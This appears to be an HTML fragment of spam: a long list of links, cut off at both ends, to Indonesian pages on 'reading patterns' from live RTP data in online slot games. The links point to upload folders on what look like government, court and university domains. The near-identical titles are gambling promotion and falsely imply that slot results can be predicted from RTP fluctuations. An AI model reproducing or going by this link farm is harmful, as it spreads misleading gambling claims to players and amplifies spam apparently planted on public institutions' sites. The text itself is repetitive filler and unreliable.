Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of 